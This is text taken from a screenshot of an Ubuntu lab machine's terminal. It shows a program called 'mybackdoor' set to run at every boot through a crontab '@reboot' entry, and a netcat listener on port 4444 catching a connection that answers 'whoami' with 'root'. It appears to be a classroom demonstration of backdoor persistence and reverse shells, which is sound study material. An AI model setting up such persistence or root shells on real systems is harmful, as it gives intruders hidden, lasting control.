 Home
Ubuntu 64-bit
Activities
Terminal
Thg 2 3 09:18
trang-20520323@trang20520323-virtual-machine: ~
trang-20520323@trang20520323-virtual-machine:~$ ls /usr/local/bin/
mybackdoor
trang-20520323@trang20520323-virtual-machine:~$ crontab -l
@reboot /usr/local/bin/mybackdoor
trang-20520323@trang20520323-virtual-machine:~$
trang-20520323@trang20520323-virtual-machine: ~
trang-20520323@trang20520323-virtual-machine:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 35394
ls
snap
whoami
root